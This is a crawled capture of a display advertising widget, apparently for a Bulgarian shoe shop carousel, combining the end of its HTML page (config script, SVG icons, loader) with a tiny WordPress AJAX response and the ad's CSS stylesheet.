            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64]&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64]&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5
body_size: 35
content:
{"60895":56092}

--- FILE ---
content_type: text/css
request_url: https://eadsrv.com/ads/display_ads/6089/20250910124505/assets/main.css
body_size: 15758
content:
:root {
  --accent-color: #fb0396;
  --body-height: 300px;
  --body-width: 250px;
  --border-radius: 5px;
  --brand-color: #40c783;
  --cta-background-color: red;
  --cta-text-color: blue;
  --font-family: Arial;
  --header-button: inline-block;
  --header-height: 210px;
  --header-image: block;
  --last-slide-image-type: block;
  --logo-height: 70px;
  --logo-url: url(logo.png);
  --promo-text-color: pink;
  --text-color: #666;
}


@keyframes accent-pulse {
  0% {
    transform: scale(.75, .75);
    opacity: 0;
  }
  50% {
    transform: scale(.75, .75);
    opacity: 0;
  }
  55% {
    transform: scale(.75, .75);
    opacity: .25;
  }
  70% {
    transform: scale(2, 2);
    opacity: 0;
  }
  100% {
    transform: scale(1.5, 1.5);
    opacity: 0;
  }
}
@keyframes breathe-btn {
  0% {
    transform: translateX(0);
  }
  30% {
    transform: translateX(0);
  }
  45% {
    transform: translateX(4px);
  }
  50% {
   transform: translateX(-3px);
  }
  55% {
    transform: translateX(4px);
  }
  65% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes breathe-img {
  0% {
    transform: scale(1);
  }
  25% {
   transform: scale(1.08);
  }
  35% {
    transform: scale(1);
  }
  47% {
   transform: scale(.98);
  }
  65% {
    transform: scale(1);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes additional-image {
  0% {
    opacity: 0;
  }
  20% {
    opacity: 0;
  }
  35% {
   opacity: 1;
  }
  65% {
    opacity: 1;
  }
  80% {
    opacity: 0;
  }
  100% {
    opacity: 0;
  }
}

*,
*:before,
*:after {
  box-sizing: inherit;
  outline: 0 none;
}
html {
  box-sizing: border-box;
  padding: 0;
  margin: 0;
}
@font-face {
  font-family: 'Deichmann';
  src: url(font/deichmann.woff) format('woff');
  font-weight: normal;
  font-style: normal;
}
body {
  width: var(--body-width);
  height: var(--body-height);
  padding: 0;
  margin: 0;
  border: 1px solid var(--brand-color);
  overflow: hidden;

  font: 16px / 24px var(--font-family, Arial), sans-serif;
  color: var(--text-color);
  background-color: #fff;
  background-repeat: no-repeat;
}
body.textzoom-small {
  font-size: 18px;
}
body.textzoom-large {
  font-size: 13px;
}
body.textzoom-extralarge {
  font-size: 12px;
}
body.textzoom-huge {
  font-size: 10px;
}

a {
  color: inherit;
  text-decoration: none;
}
li {
  display: block;
}
h1,h2,h3,h4,h5,h6 {
  margin: 0;
  padding: 0;
  font-weight: bold;
  color: var(--text-color);
  line-height: 1.2;
}
h2 {
  font-size: 230%;
  padding-top: 9px;
}
header {
  position: relative;
  height: var(--header-height);
  overflow: hidden;
}
header a {
  width: 100%;
  height: 100%;
  display: block;
  overflow: hidden;
}
header .logo {
  width: 100%;
  height: var(--logo-height);
  background-image: var(--logo-url);
  background-size: auto 80%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  transition: all .6s;
  opacity: 1;
}

.loading header .logo {
  opacity: 0;
}

header .banner {
  display: var(--header-image);
  position: relative;
  width: 100%;
  height: calc(var(--header-height) - var(--logo-height));
/*  background-color: red;*/
  background-image: url(banner.jpg);
  background-size: var(--body-width) auto;
  text-align: right;
  padding: 12px;
  background-repeat: no-repeat;
}
header .banner .btn {
  display: var(--header-button);
}
.no-header-banner header .banner .btn {
  display: none;
}
.no-header-banner.short header .banner {
  padding: 0 5px 0 0;
  height: var(--logo-height);
  display: grid;
}

.btn,
.cta {
  display: inline-block;
  position: relative;
  color: var(--cta-text-color);
  background-color: var(--cta-background-color);
  font-size: calc(110% * var(--zoom-ratio));
  /* text-transform: uppercase; */
  font-weight: bold;
  text-align: center;
  margin: 3px auto 2px auto;
  line-height: 1.5;
  padding: calc(8px * var(--zoom-ratio)) calc(20px * var(--zoom-ratio));
  border-radius: var(--border-radius);
  z-index: 10;
  transition: all .5s;
}
.has-button .btn {
  display: inline-block;
}


.btn:hover,
.cta:hover {
  filter: brightness(90%);
}
.has-animation .btn {
  animation: 3s breathe-btn forwards;
}

.accent-pulse {
display: none;
  position: absolute;
  top: 380px;
  left: -50px;
  width: 300px;
  height: 300px;
  border-radius: 50%;
  background-color: var(--brand-color);
  animation: 2.5s accent-pulse ease-in-out infinite;
  z-index: 105;
  pointer-events: none;
  transition: all .4s;
  opacity: 1;
}
.loading .accent-pulse {
  opacity: 0;
  animation: none;
}

.loading .loader {
  display: grid;
  grid-template-rows: 35% 30% 35%;
}
.loader {
  justify-items: center;
  align-items: center;
  display: none;
  width: 100%;
  height: 100%;
  background-color: #fff;
}
.loader .logo {
  width: calc(100% - 100px);
  aspect-ratio: 2 / 1;
  max-height: 60%;
  background-image: var(--logo-url);
  background-position: 50% 50%;
  background-size: contain;
  background-repeat: no-repeat;
}
.loader #icon-loading {
  --side: 80px;

  display: block;
  width: var(--side);
  height: var(--side);
  background-color: var(--brand-color);
  padding: 2%;
  border-radius: 50%;
}
.loader p {
  width: 80%;
  text-align: center;
  font-size: 18px;
  line-height: 1.4;
  color: var(--brand-color);
}

.splide {
  width: calc(100% - 4px);
  margin: 1px 0 0 4px;
}
.splide__slide {
  padding: 0;
  background-repeat: no-repeat;
  text-align: center;
  border-radius: 8px;
  transition: all .4s;
  background-color: #edeffc;
}

.splide__slide--col {
  border: 0px solid rgba(0, 0, 0, .12);
}
.splide__slide.splide__slide--col.has-animation  {
/*  border: 1px solid var(--brand-color);*/
}
.splide__progress {
  margin: .2rem 0;
}
.splide__slide a {
  position: relative;
  pointer-events: none;
  display: block;
  width: 100%;
  height: 100%;
}
.splide__slide.is-active a {
  pointer-events: all;
}
.splide__slide.last_slide {
  border: 1px solid rgba(0, 0, 0, .12);
}
.splide__slide.last_slide a {
  display: flex;
  flex-direction: column;
  width: 100%;
  height: 100%;
  padding: 20px 30px 0 30px;
  align-items: center;
  align-content: center;
  justify-content: center;
/*  padding-top: calc((var(--body-height) - var(--header-height))/2 - 170px);*/
}
.splide__slide.last_slide a>div {
  align-self: center;
}

.splide__slide.last_slide svg {
  display: var(--last-slide-image-type);
  width: 70%;
  max-width: 200px;
  max-height: 50%;
}
.splide__arrow {
  top: calc((var(--body-height) - var(--header-height))/2 + 166px);
}
.splide__arrow--prev {
  display: none;
}
.my-carousel-progress {
  margin-top: 8px;
  background: rgba(0, 0, 0, .05);
  width: 95%;
}
.my-carousel-progress-bar {
  background: var(--brand-color);
  height: 2px;
  transition: width 400ms ease;
  width: 0;
}

/**
 * Gallery
 */
.gallery {
/*  margin: 0 auto;*/
  padding: 0px;
  margin: 4px auto;
/*  width: auto;*/
/*  height: auto;*/
  width: calc(100% - 8px);
  max-width: 250px;
/*  height: calc(100% - 8px);
  max-height: 250px;*/
  aspect-ratio: var(--gallery-ratio);
  transition: all .6s;
  transform-origin: center center;
  transform: scale(.8);
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden;
}
.gallery img {
  position: absolute;
  width: auto;
  border-radius: var(--border-radius);
  height: var(--gallery-image-zoom);
  left: 50%;
  transform: translateX(-50%);
  object-fit: cover;
  bottom: 0;
}

.gallery::before {
  display: block;
  position: absolute;
border: 2px solid red;
  width: 100%;
  aspect-ratio: 1 / 1;
  background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 268 268"%3E%3Cpath d="m15 15v50h5v-45h45v-5zm188 0v5h45v45h5v-50zm-188 188v50h50v-5h-45v-45zm233 0v45h-45v5h50v-50z" fill="%23c6c6c6"/%3E%3Cpath d="m18 18v49h5v-44h44v-5zm183 0v5h44v44h5v-49zm-183 183v49h49v-5h-44v-44zm227 0v44h-44v5h49v-49z" fill="%23fff"/%3E%3C/svg%3E');
  background-size: 100% 100%;
  background-position: 50% 50%;
  z-index: 2;
  opacity: 0;
  pointer-events: none;
  transition: all .7s;
}
.gallery:hover::before {
  opacity: .8;
}


/*.has-animation .gallery {
  animation: 2.7s breathe-img forwards;
}*/
.splide__slide.is-active .gallery {
  transform: scale(1);
}
.gallery .additional {
  opacity: 0;
}
.splide__slide.is-active .gallery .additional {
  animation: 5s additional-image infinite;
}

.splide__slide .gallery {
  opacity: .6;
  transition: all .3s;
}
.splide__slide.is-active .gallery,
.splide__slide.is-active .discount {
  opacity: 1;
}

/************************************************************************* Price
 * Price
 */
 .price {
  font-size: calc(115% * var(--zoom-ratio));
  color: var(--accent-color);
  opacity: .5;
  position: relative;
  /*
  text-align: center;
  font-weight: bold;
  position: absolute;
  top: 12px;
  left: 12px;
  z-index: 5;
  */

  .splide__slide.is-active & {
    opacity: 1;
  }
}
.price-position-top .price,
.price-position-right .price {
  box-shadow: rgba(0, 0, 0, .2) 1px 1px 4px;
  padding: calc(2px * var(--zoom-ratio)) calc(12px * var(--zoom-ratio)) calc(1px * var(--zoom-ratio)) calc(8px * var(--zoom-ratio));
  border-radius: var(--border-radius);
  background-color: rgba(255, 255, 255, .9);
  position: absolute;
  z-index: 4;
}
.price-position-top .price {
  top: 16px;
  left: 6px;
}
.price-position-right .price {
  right: 8px;
  bottom: 8px;
}

/************************************************************************* Title
 * Title
 */
 .title {
  font-size: calc(120% * var(--zoom-ratio));
  padding: 0px 12px;
  margin: 12px 0;
  max-height: var(--title-max-height);
  overflow: hidden;

}

/************************************************************************* Brand
 * Brand
 */
.brand {
  --height: 15px;

  /* color: var(--brand-color); */
  font-size: calc(80% * var(--zoom-ratio));
  line-height: var(--height);
  padding: 0;
  margin: 0;
  overflow: hidden;

  svg {
    width: var(--height);
    height: var(--height);
    display: inline-block;
    vertical-align: middle;
    margin-right: 4px;
  }
}


/************************************************************************* Promo
 * promo
 */
.promo {
  display: block;
  color: var(--promo-text-color);
  text-decoration: line-through;
  opacity: .8;
  font-style: normal;
  font-size: 70%;
  line-height: 1.3;
  z-index: 2;
/*  display: none;*/
}
.price-position-top .promo {
  box-shadow: rgba(0, 0, 0, .2) 1px 1px 4px;
  padding: calc(4px * var(--zoom-ratio)) calc(8px * var(--zoom-ratio)) calc(3px * var(--zoom-ratio)) calc(8px * var(--zoom-ratio));
  border-radius: var(--border-radius);
  background-color: rgba(255, 255, 255, .9);
  position: absolute;
  top: 1px;
  left: 3px;
}

/********************************************************************** Discount
 * Discount
 */
.discount {
  position: absolute;
  opacity: .5;
  z-index: 5;
  text-align: center;
  width: 50px;
  height: 50px;
  top: 8px;
  right: 8px;
  font-size: 108%;
  font-weight: bold;
  line-height: 3.2rem;
  color: #fff;
  background-color: var(--accent-color);
  border-radius: 100px;
  transform-origin: right top;
  transform: scale(var(--zoom-ratio));
}


.title,
.brand,
.btn {
  display: none;
  align-self: center;
}
.has-brand .brand,
.has-title .title {
  display: block;
}



.layout-id-1,
.layout-id-2,
.layout-id-3,
.layout-id-4 {
  a {
    position: relative;
/*    display: grid;*/
/*    grid-template-columns: 1fr;*/
/*    width: 100%;*/
/*    height: 100% !important;*/
  }
}
.layout-id-2 {
  .gallery {
  }
}
.layout-id-3 {
  .gallery {
        height: calc(100% - 8px);
        width: auto;
        aspect-ratio: var(--gallery-ratio);
        margin: 0;
      }
}
.layout-id-6 {
  .gallery {
    width: auto !important;
    max-height: calc(var(--container-height) - 60px);
  }
  &.has-title {
    .gallery {
      width: auto !important;
      max-height: calc(var(--container-height) - 100px);
    }
  }
}
/*.layout-id-4 {
  &.price-position-top {
    &.has-button {
      grid-template-rows: auto minmax(1, 1fr);
      position: relative;

      .gallery {
        grid-area: 1 / 1 / 2 / 2;
        z-index: 1;
      }
      .price {
        grid-area: 1 / 1 / 2 / 2;
        position: absolute;
        z-index: 2;
      }
      .promo {
        grid-area: 1 / 1 / 2 / 2;
      }
      .button {
        grid-area: 2 / 1 / 3 / 2;
      }
    }
  }
}*/
.layout-id-5 {
  &.has-title.has-brand.has-button {
    a {
      display: grid;
/*      grid-template-columns: minmax(calc(110px * var(--zoom-ratio)),calc(var(--container-width) - var(--container-height))) auto;*/
      grid-template-rows: auto auto auto auto auto auto auto;
      grid-template-areas:
        "info2 gallery"
        "info4 gallery"
        "info1 info1"
        "info3 info3"
        "info5 info5"
        "info7 info7"
        "info6 info6";
    }
  }
  &.has-title.has-button {
    a {
      display: grid;
/*      grid-template-columns: minmax(calc(110px * var(--zoom-ratio)),calc(var(--container-width) - var(--container-height))) auto;*/
      grid-template-rows: auto auto auto;
      grid-template-areas:
        "info2 gallery"
        "info3 gallery"
        "info4 gallery";
    }
  }
  &.has-title{
    a {
      display: grid;
